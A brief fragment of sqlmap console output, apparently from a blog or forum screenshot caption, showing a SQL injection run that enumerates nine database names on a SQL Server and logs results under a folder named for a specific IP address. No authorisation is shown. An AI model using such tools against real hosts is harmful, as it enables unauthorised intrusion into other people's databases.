 Sqlmap
[17:16:04] [INFO] retrieved: Northwind
[17:16:05] [INFO] retrieved: pubs
[17:16:05] [INFO] retrieved: tempdb
[17:16:05] [INFO] retrieved: WSS
[17:16:05] [INFO] retrieved: YjsGmis
available databases [9]:
[*] GTDBBS
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] WSS
[*] YjsGmis
[17:16:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[17:16:06] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\101.76.99.20'
[*] shutting down at 17:16:06
C:\Python27\sqlmap>